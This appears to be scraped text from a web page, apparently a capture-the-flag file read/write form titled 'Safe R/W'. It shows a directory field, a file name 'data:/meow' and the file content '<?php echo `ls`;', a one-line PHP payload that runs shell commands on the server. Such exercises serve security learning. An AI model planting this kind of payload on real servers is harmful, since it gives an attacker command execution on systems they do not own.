 Here is your file content:
data:
Safe R/W
Source Code
Directory Name:
data:
File Name:
data:/meow
File Content:
<?php echo `ls`;
Submit